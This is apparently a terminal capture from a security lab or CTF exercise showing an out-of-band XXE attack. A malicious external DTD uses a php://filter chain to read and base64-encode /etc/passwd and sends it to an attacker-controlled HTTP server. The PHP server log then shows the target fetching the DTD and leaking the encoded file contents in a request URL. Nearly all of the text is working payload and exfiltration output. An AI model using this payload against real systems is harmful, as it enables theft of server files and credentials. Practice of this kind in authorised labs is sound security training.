 ┌──(root㉿kali)-[/home/kali/new]
└─# cat poc.dtd
<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/etc/passwd">
<!ENTITY % init "<!ENTITY &#x25; trick SYSTEM 'http://10.4.111.123:8080/?p=%file;'>" >
┌──(root㉿kali)-[/home/kali/new]
└─# php -S 0.0.0.0:8080
[Mon Feb 24 15:49:30 2025] PHP 8.2.21 Development Server (http://0.0.0.0:8080) started
[Mon Feb 24 15:51:29 2025] 10.10.182.228:41650 Accepted
[Mon Feb 24 15:51:29 2025] 10.10.182.228:41650 [200]: GET /poc.dtd
[Mon Feb 24 15:51:29 2025] 10.10.182.228:41650 Closing
[Mon Feb 24 15:51:30 2025] 10.10.182.228:41652 Accepted
[Mon Feb 24 15:51:30 2025] 10.10.182.228:41652 [404]: GET /?p=hVTbjpswEH3fr+CxlYLMLTc/blX1ZVO1m6qvlQNeYi3Y1IZc+v
Wd8RBCF1aVDZrxnDk+9gxYY1p+4REMiyaj90FpdhDu+FAIWRsNiBhG77DOWeYAcreYNpUplX7A1QtPYPj4PMhdHYBSGGixQp5mQToHVMZXy2Wace
+yGylD96EUtUSmJV9FnBzPMzL/oawFilvxOOFospOwLBf5UTLvTvBVA/A1DDA82DXGVKxqillyVQF8A8ObPoGsCVbLM+rewvDmiJz8SUbX5Sgmjn
B6Z5RD/iSnseZyxaQUJ3nvVOR8PoeFaAWWJcU5LPhtwJurtchfO1QF5YHZuz6B7LmDVMphw6UbnDu4HqXL4AkWg53QopSWCDxsmq0s9kS6xQl2QW
DbaUbeJKHUosWrzmKcX9ALHrsyfJaNsS3uvb+6VtbB1HUSn+87X5glDlTO3MwBV4r9SW9+0UAaXkB6VLPqXd+qyJsFfQntXccYUUT3oeCHxACST
o/WqPVH9EqoxeLBfdn7EH0BbyIysmBUsv2bOyrZ4RPNUoHxq8U6a+3BmVv+aDnWvUyx2qlM9VJetYEnmxgfaaInXDdUmbYDp0Lh54EhXG0HPgeOx
d8w9h/DgsX6bMzeDacs6OpJevXR8hfomk9btkX6E1p7kiohIN7AW0eDz8H+MDubVVgYATvOlUUHrkGZMxJK62Olbbdhaob0evTz89hEiVxmGyzbO
0PSdIReP/dOnck9s2g+6bEh2Z+O1f3u/IpWxC05rvr/vtTsJf2Vpx3zv0X - No such file or directory
[Mon Feb 24 15:51:30 2025] 10.10.182.228:41652 Closing
[Mon Feb 24 15:51:32 2025] 10.10.182.228:41654 Accepted
[Mon Feb 24 15:51:32 2025] 10.10.182.228:41654 [200]: GET /poc.dtd
[Mon Feb 24 15:51:32 2025] 10.10.182.228:41654 Closing
[Mon Feb 24 15:51:33 2025] 10.10.182.228:41656 Accepted